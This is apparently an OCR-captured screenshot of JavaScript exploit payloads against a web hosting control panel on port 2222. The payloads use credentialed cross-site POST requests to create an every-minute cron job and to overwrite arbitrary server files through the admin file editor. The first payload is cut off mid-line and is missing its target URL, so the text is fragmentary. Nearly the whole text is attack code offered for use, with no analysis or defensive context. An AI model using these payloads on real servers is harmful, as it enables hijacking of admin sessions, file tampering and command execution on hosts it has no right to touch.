
var params =

"action=create&minute=*&hour=*&dayofmonth=*&m
var vuln = new XMLHttpRequest();

vuln.open("POST", url, true);

vuln.withCredentials = 'true';

vuln.setRequestHeader("Content-type",

"application/x-www-form-urlencoded");

vuln.send(params);

# Edit File:

var url = 
"http://SERVERIP:2222/CMD_ADMIN_FILE_EDITOR";
var params = "file=the-file-full-
path&action=save&text=new-content";

var vuln = new XMLHttpRequest();

vuln.open("POST", url, true);

vuln.withCredentials = 'true';

vuln.setRequestHeader("Content-type",

"application/x-www-form-urlencoded");

vuln.send(params);
